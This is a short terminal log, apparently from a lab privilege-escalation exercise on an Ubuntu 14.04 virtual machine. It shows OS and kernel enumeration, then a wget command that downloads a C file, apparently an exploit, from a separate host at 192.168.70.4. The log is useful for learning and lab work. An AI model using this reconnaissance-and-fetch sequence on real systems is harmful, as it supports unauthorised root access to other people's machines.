 ubuntu@ubuntu-virtual-machine:~$ cat /etc/issue
Ubuntu 14.04.1 LTS \n \l
ubuntu@ubuntu-virtual-machine:~$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04.1 LTS"
NAME="Ubuntu"
VERSION="14.04.1 LTS, Trusty Tahr"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 14.04.1 LTS"
VERSION_ID="14.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
ubuntu@ubuntu-virtual-machine:~$ uname -a
Linux ubuntu-virtual-machine 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
ubuntu@ubuntu-virtual-machine:~$ uname -r
3.13.0-32-generic
ubuntu@ubuntu-virtual-machine:~$ wget http://192.168.70.4/37292.c
--2024-10-11 14:02:54--  http://192.168.70.4/37292.c
正在连接 192.168.70.4:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 4968 (4.9K) [text/x-c]
正在保存至: “37292.c”
100%[======================================>] 4,968       --.-K/s   用时 0s
2024-10-11 14:02:54 (588 MB/s) - 已保存 “37292.c” [4968/4968])
ubuntu@ubuntu-virtual-machine:~$